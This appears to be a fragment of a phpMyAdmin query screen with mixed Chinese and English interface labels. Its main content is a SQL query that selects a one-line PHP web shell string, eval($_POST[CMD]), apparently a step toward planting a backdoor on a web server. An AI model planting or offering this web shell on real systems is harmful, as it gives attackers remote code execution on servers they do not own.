 1 SELECT '<?php eval($_POST[CMD]);?>'
清除 格式 Get auto-saved query
Bind parameters
[ 语句定界符 ] 在此再次显示此查询 保留查询框 Rollback when finished 启用外键约束
隐藏查询框
正在显示第 0 - 0 行 (共 1 行, 查询花费 0.0002 秒。)